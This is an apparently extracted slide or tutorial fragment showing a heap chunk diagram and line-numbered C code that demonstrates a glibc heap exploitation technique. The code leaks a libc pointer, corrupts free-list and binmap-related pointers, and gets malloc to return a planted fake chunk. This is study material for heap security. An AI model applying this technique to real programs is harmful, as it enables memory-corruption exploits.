 SC
prev_size
0x91
SMALLCHUNK
fd
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);